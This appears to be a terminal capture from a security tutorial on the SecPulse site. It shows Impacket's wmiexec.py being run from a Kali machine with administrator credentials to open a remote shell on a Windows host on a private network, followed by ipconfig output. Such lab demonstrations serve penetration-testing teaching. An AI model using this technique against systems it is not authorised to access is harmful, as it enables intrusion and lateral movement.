 root@kali01:/opt/impacket# wmiexec.py administrator: password @192.168.10.220
Impacket v0.9.16-dev - Copyright 2002-2018 Core Security Technologies
[*] SMBv2.1 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::5c18:d5b8:dd52:d7%11
IPv4 Address. . . . . . . . . . . : 192.168.10.220
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.10.1
安全脉搏
SECPULSE